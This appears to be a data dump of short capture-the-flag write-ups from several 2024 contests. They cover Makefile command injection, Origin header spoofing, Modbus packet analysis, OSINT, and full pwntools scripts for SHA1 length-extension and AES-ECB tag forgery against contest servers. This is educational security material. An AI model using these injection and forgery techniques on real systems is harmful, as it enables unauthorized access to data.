text_chunk
stringlengths 151
703k
|
|---|
i couldn't log in to my server so my friend kindly spun up a server to let me test makefiles. at least, they thought i couldn't log in :P
[https://madesense-okntin33tq-ul.a.run.app](https://madesense-okntin33tq-ul.a.run.app)
---

Visiting the website brings us to a page where we can enter a "Target name" and something into a text box and click "make". We are also linked to a source file:
```py

import osfrom pathlib import Pathimport reimport subprocessimport tempfile
from flask import Flask, request, send_file
app = Flask(__name__)flag = open('flag.txt').read()
def write_flag(path): with open(path / 'flag.txt', 'w') as f: f.write(flag)
def generate_makefile(name, content, path): with open(path / 'Makefile', 'w') as f: f.write(f"""SHELL := /bin/bash.PHONY: {name}{name}: flag.txt\t{content}""")
@app.route('/', methods=['GET'])def index(): return send_file('index.html')
@app.route('/src/', methods=['GET'])def src(): return send_file(__file__)
# made sense@app.route('/make', methods=['POST'])def make(): target_name = request.form.get('name') code = request.form.get('code')
print(code) if not re.fullmatch(r'[A-Za-z0-9]+', target_name): return 'no' if '\n' in code: return 'no' if re.search(r'flag', code): return 'no'

with tempfile.TemporaryDirectory() as dir: run_dir = Path(dir) write_flag(run_dir) generate_makefile(target_name, code, run_dir) sp = subprocess.run(['make'], capture_output=True, cwd=run_dir) return f"""<h1>stdout:</h1>{sp.stdout}<h1>stderr:</h1>{sp.stderr} """
app.run('localhost', 8000)```
These are the checks being run on our Makefile code:
```pyif not re.fullmatch(r'[A-Za-z0-9]+', target_name): return 'no'if '\n' in code: return 'no'if re.search(r'flag', code): return 'no'```
So alphanumeric only for the name, one line, and not allowed to include "flag".
I've never used a Makefile before, so I did a little bit of research on it. I quickly realized it just executed shell commands, so I figured I could probably just do some bash magic to print the flag. I put the "Target name" as something random and then put `cat fl*` into the text box.
Clicked make and got the flag!
wctf{m4k1ng_vuln3r4b1l1t135} |
> i couldn’t log in to my server so my friend kindly spun up a server to let me test makefiles. at least, they thought i couldn’t log in ?
Download the code of the page by clicking on the link and examine it in detail.
Detailed explanation of the code is made in the images:
We must make entries according to the rules in this section.
We read the entire content with the “cat *” command

`wctf{m4k1ng_vuln3r4b1l1t135}` |
We are at 3.23.56.243:9003. We are so secure that we only allow requests from our own origin to access secret data.
---
Checking out the page request in Burp, we find this line in the response:
```yamlAccess-Control-Allow-Origin: https://texsaw2024.com```
So that's what our origin needs to be. Send the request to / to the Repeater and add in an Origin request header so that the request now looks like this:
```yamlGET / HTTP/1.1Host: 3.23.56.243:9003Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, brAccept-Language: en-US,en;q=0.9Connection: closeOrigin: https://texsaw2024.com```
And we get the flag!
texsaw{s7t_y0ur_or7g7n} |
I need to study for a class but the quizlet I'm using has jumbled up answers that just don't make sense. Can you figure out how to read it?
[https://quizlet.com/882185739/sherlock-flash-cards/?funnelUUID=acf2df22-5f5c-4a67-9131-d0b6b18047df](https://quizlet.com/882185739/sherlock-flash-cards/?funnelUUID=acf2df22-5f5c-4a67-9131-d0b6b18047df)
---
Visit the Quizlet. In the description, it includes a link to a twitter user [here](https://twitter.com/texsaw24). There, they post something about using the Vigenere cipher with the key HACK.
Looking through the quizlet terms, we find some brackets at cards 10 and 11. Probably where the flag is! We can copy the text in cards 10 and 11 and just add some letters at the front, testing all possible offsets (0-3) until we get the flag! Note that you can use [this site](https://www.dcode.fr/vigenere-cipher) to decrypt.
texsaw{vig3n3r3_x!pher} |
TLDR: We are given a server that communicates over ICMP, like the `ping` command. Use a utility that is capable of crafting custom ICMP packets and interact with a TinyDB on the remote machine to obtain the flag. I
Full writeup here: https://meashiri.github.io/ctf-writeups/posts/202403-jerseyctf/#p1ng-p0ng
```$ sudo nping --icmp -c1 -v3 --data-string "(HELP)" 3.87.129.162Starting Nping 0.7.94 ( https://nmap.org/nping ) at 2024-03-24 16:25 EDTSENT (0.0071s) ICMP [192.168.1.225 > 3.87.129.162 Echo request (type=8/code=0) id=37623 seq=1] IP [ver=4 ihl=5 tos=0x00 iplen=34 id=49455 foff=0 ttl=64 proto=1 csum=0x7229]0000 45 00 00 22 c1 2f 00 00 40 01 72 29 c0 a8 01 e1 E.."./[email protected])....0010 03 57 81 a2 08 00 a7 49 92 f7 00 01 28 48 45 4c .W.....I....(HEL0020 50 29 P) RCVD (0.5894s) ICMP [3.87.129.162 > 192.168.1.225 Echo reply (type=0/code=0) id=37623 seq=1] IP [ver=4 ihl=5 tos=0x00 iplen=144 id=63958 flg=D foff=0 ttl=55 proto=1 csum=0x0214]0000 45 00 00 90 f9 d6 40 00 37 01 02 14 03 57 81 a2 [email protected]..0010 c0 a8 01 e1 00 00 6c 63 92 f7 00 01 43 6f 6e 6e ......lc....Conn0020 65 63 74 69 6f 6e 20 73 75 63 63 65 73 73 66 75 ection.successfu0030 6c 2e 20 41 76 61 69 6c 61 62 6c 65 20 63 6f 6d l..Available.com0040 6d 61 6e 64 73 3a 20 22 28 48 45 4c 50 29 22 2c mands:."(HELP)",0050 20 22 28 47 45 54 3b 49 44 3b 45 4e 54 52 59 5f ."(GET;ID;ENTRY_0060 4e 55 4d 29 22 2c 20 22 28 41 44 44 3b 49 44 3b NUM)",."(ADD;ID;0070 45 4e 54 52 59 5f 43 4f 4e 54 45 4e 54 29 22 2c ENTRY_CONTENT)",0080 20 22 28 45 4e 54 52 59 5f 43 4f 55 4e 54 29 22 ."(ENTRY_COUNT)"``` |
Find what street this picture was taken from.
Format the flag as the following: The street name in all caps with the spaces replaced by underscores.
Example: If the street was Bourbon Street the flag would be: texsaw{BOURBON_STREET}
[picture.jpg](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Texsaw-CTF-2024/picture.jpg)
---
Do a Google Reverse Image Search, drawing a rectangle area including only the most prominent building. Going to "Exact Matches", you'll find a building called TCC Legacy Kincaid. Searching it up will provide us an address. Move around the address in Google Street View until you find the Beal Bank sign, and thus the road it was taken from -- Legacy Dr!
texsaw{LEGACY_DRIVE} |
1. Use the protocol statistics to determine that the bulk of the traffic is modbus1. There are several devices. Trial and error determines that the device with IP 10.0.2.7 is the one of interest.1. The TCP payload shows the following structure: 000400000006000600[03]00[66]1. We are interested in the third byte from the end, which is the position and the last byte, which contains the data value.1. We also see that some times, the data value is 01 and a second message with the same position contains the actual data value.1. Use the powerful string utilities in bash to extract the payload, sort it in the right order and convert to ascii values.1. It can be done in a single bash command pipeline as shown here:
```% tshark -r final.pcapng -Y "modbus && ip.src==10.0.2.7" -T fields -e "tcp.payload" | cut -c19- | sort | grep -Ev "01$" | cut -c 5- | xxd -r -pjctf{I_rEllAy_H0p3_thi$_i$nt_a_p0ol_sy$t3m_aGa1n}```
https://meashiri.github.io/ctf-writeups/posts/202403-jerseyctf/#vibrations |
Surely they got it right this time.
`nc tagseries3.wolvctf.io 1337`
[chal.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/crypto/tag-series-3/chal.py)
---
We're provided a Python source file:
```pyimport sysimport osfrom hashlib import sha1
MESSAGE = b"GET FILE: "SECRET = os.urandom(1200)
def main(): _sha1 = sha1() _sha1.update(SECRET) _sha1.update(MESSAGE) sys.stdout.write(_sha1.hexdigest() + '\n') sys.stdout.flush() _sha1 = sha1() command = sys.stdin.buffer.readline().strip() hash = sys.stdin.buffer.readline().strip() _sha1.update(SECRET) _sha1.update(command) if command.startswith(MESSAGE) and b"flag.txt" in command: if _sha1.hexdigest() == hash.decode(): with open("flag.txt", "rb") as f: sys.stdout.buffer.write(f.read())
if __name__ == "__main__": main()
```
Here's what's happening:
1. We are provided the SHA1 hash of (SECRET + MESSAGE), where SECRET is unknown, but its length is known, and MESSAGE is known. 2. We are asked to provide a command and a SHA1 hash. The command must start with MESSAGE and end with "flag.txt". 3. The SHA1 hash of (SECRET + command) is compared to the user's inputted SHA1 hash. If they are equivalent, we win!
After a bit of research on how to acquire a hash of a message given a hash of a prefix of the message, I found out this was a length extension attack. The idea is simple. Basically, the nature of SHA1 means that the SHA1 hash of a message is essentially the current values of the internal state of the hash, once it reaches the end of the message. To extend the message, we can just do the SHA1 hash again but with the internal state set to the current hash. Note that, to get the actual message that corresponds to this hash, it's also necessary to pad the message correctly, according to how it would be padded in standard SHA1.
With this, all you need to do is research some implementations of the attack. I actually figured this out really quickly, but because I (stupidly) used `p.recvrepeat(0.1)` instead of just `p.recvline()` to get the flag, I wasted ~30 more minutes trying to figure out why my attack wasn't working. Eventually, though, after I had found a length extension attack implementation from a previous CTF writeup (sidenote: searching up something followed by CTF is often a great way to find implementations of certain attacks!), I tried changing how I received the program's output, and was very annoyed at myself.
Anyways, I followed the logic from [here](https://github.com/AdityaVallabh/ctf-write-ups/blob/master/34C3%20-%20JuniorsCTF/kim/kimSolve.py) in the kimSolve.py file. Note that the hlextend.py file originates from [here](https://github.com/stephenbradshaw/hlextend).
This was my final solve:
```pyfrom pwn import *import hlextend
s = hlextend.new('sha1')
def main(): p = remote('tagseries3.wolvctf.io', 1337) print(p.recvline().decode('ascii')[:-1])
message = 'GET FILE: ' injection = 'flag.txt'
original_tag = p.recvline().decode('ascii')[:-1] print(original_tag)
new_message = s.extend(injection.encode(), message.encode(), 1200, original_tag) print(new_message) new_hash = s.hexdigest() print(new_hash)
p.sendline(new_message) p.sendline(new_hash.encode()) print(p.recvline().decode('ascii'))
main()```
Run the script to get the flag!
wctf{M4n_t4er3_mu5t_b3_4_bett3r_w4y} |
Don't worry, the interns wrote this one.
`nc tagseries1.wolvctf.io 1337`
[chal.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/crypto/tag-series-1/chal.py)
---
We're provided a Python source:
```pyimport sysimport osfrom Crypto.Cipher import AES
MESSAGE = b"GET FILE: flag.txt"QUERIES = []BLOCK_SIZE = 16KEY = os.urandom(BLOCK_SIZE)
def oracle(message: bytes) -> bytes: aes_ecb = AES.new(KEY, AES.MODE_ECB) return aes_ecb.encrypt(message)[-BLOCK_SIZE:]
def main(): for _ in range(3): command = sys.stdin.buffer.readline().strip() tag = sys.stdin.buffer.readline().strip() if command in QUERIES: print(b"Already queried") continue
if len(command) % BLOCK_SIZE != 0: print(b"Invalid length") continue
result = oracle(command) if command.startswith(MESSAGE) and result == tag and command not in QUERIES: with open("flag.txt", "rb") as f: sys.stdout.buffer.write(f.read()) sys.stdout.flush() else: QUERIES.append(command) assert len(result) == BLOCK_SIZE sys.stdout.buffer.write(result + b"\n") sys.stdout.flush()
if __name__ == "__main__": main()
```
This is a basic AES ECB encryption oracle. We are allowed to encrypt 3 times, and we are not allowed to encrypt the same thing more than once. We have to pass a plaintext and the corresponding encryption of it to get the flag. This plaintext must also begin with a specified prefix.
However, notably the encryption function only returns the last 16 bytes of the AES ECB encryption. This is equivalent to the last block, and will remain the same if the last 16 bytes of two plaintexts are the same.
Therefore, this challenge is as simple as sending two different plaintexts. The second must include the prefix, and the last 16 bytes must be the same as the last 16 bytes of the first, so that the result of the encryption function is the same for both inputs. Here's the implementaion:
```pyfrom pwn import *
p = remote('tagseries1.wolvctf.io', 1337)prefix = 'GET FILE: flag.txt'
p.recvline()p.sendline(b'a'*16)p.sendline(b'a')tag = p.recvline()[:-1]print(tag)
payload = prefix.encode() + b'a'*(16 - (len(prefix) % 16)) + b'a'*16assert len(payload) % 16 == 0
p.sendline(payload)p.sendline(tag)print(p.recvrepeat(1))```
Run the script to get the flag!
wctf{C0nGr4ts_0n_g3tt1ng_p4st_A3S} |
## WOLPHV I: Reconnaissance- Tags: OSINT- Description: A new ransomware group you may have heard about has emerged: WOLPHV. There's already been reports of their presence in articles and posts. NOTE: Wolphv's twitter/X account and https://wolphv.chal.wolvsec.org/ are out of scope for all these challenges. Any flags found from these are not a part of these challenges. This is a start to a 5 part series of challenges. Solving this challenge will unlock WOLPHV II: Infiltrate.
## Solution- Use Google to find the tweet about this. The query for the search is "wolphv". https://twitter.com/FalconFeedsio/status/1706989111414849989 (tweet)- Scrolling down, we find a reply from user @JoeOsint__
```woah!!! we need to investigate thisd2N0Znswa18xX2QwblRfdGgxTmtfQTFfdzFsbF9yM1BsNGMzX1VzX2YwUl80X2wwbmdfdDFtZX0=```
- This is a Base64 string, after decoding it, we get:
```wctf{0k_1_d0nT_th1Nk_A1_w1ll_r3Pl4c3_Us_f0R_4_l0ng_t1me}``` |
## find_the_flag3- Tags: Web- Description: The continuation of the annual Find the Flag on the web series. There is a flag hidden somewhere, broken into several parts. The task is to find all the parts and put them together.
## Solution- When we go the website, we see standard React page placeholder. We should go to the Developer Tools and find there a JS script with the link to some strange URL.- As we can see in description flag divided in to 3 parts. 1 part: we can find in App.js file. We can see array with route /worker11111.js.

- 2 part: we can find in file PartA.jsx. we can see that it send info to backend and gets some info. We can use Postman to send request to WebSocket.

- 3 part: we can find in PartB.jsx, as we can see in code it send request to :3001/api/code/part3/ and get some function that gives us flag. To get flag we need 2 arrays that located in /workers.js. Write script in JS and get flag.

- The flag is:
```VolgaCTF{P4R71_71M3_W3850CK_P4RT3_8PTRPSNI8U}``` |
A new ransomware group you may have heard about has emerged: WOLPHV
There's already been reports of their presence in articles and posts.
NOTE: Wolphv's twitter/X account and https://wolphv.chal.wolvsec.org/ are out of scope for all these challenges. Any flags found from these are not a part of these challenges
This is a start to a 5 part series of challenges. Solving this challenge will unlock WOLPHV II: Infiltrate
---
Searching up `wolphv`, we can find a tweet about them [here](https://twitter.com/FalconFeedsio/status/1706989111414849989). Scrolling down, we find a reply from user @JoeOsint__
```woah!!! we need to investigate thisd2N0Znswa18xX2QwblRfdGgxTmtfQTFfdzFsbF9yM1BsNGMzX1VzX2YwUl80X2wwbmdfdDFtZX0=```
Base64 decoding this online reveals the flag!
wctf{0k_1_d0nT_th1Nk_A1_w1ll_r3Pl4c3_Us_f0R_4_l0ng_t1me} |
# Note:Due to https://ctf.texsaw2024.com/ going down, I do not have the original file, but I have the (spoiler) demoved version which I uploaded to discord to display my progress.
# The crackme's background\In the past, I've seen Christopher Domas's work. I could tell from the challenge name it was going to be Christopher Domas related because of this awesome project he made: https://github.com/xoreaxeaxeax/REpsych. But I did not expect it to be movfuscated (pick a better name devs! Edit: after reading the official writeup I realized it was a hint, lol)\For those who do not know, x86 mov is Turing complete. This means that, only using the mov instruction, you can remake any program. Christopher's role in this was making a mov compiler: https://github.com/xoreaxeaxeax/movfuscator
# Initial analysisIt only uses mov, and it's compiled for Linux. The flag is the amount of instructions executed + the hidden message. It takes no input (not via stdin, a file, or anything), and has a flat control flow (no comparisons, even when demovuscated).
# The first part of the flag\Thankfully, my teammate knew how to use perf.
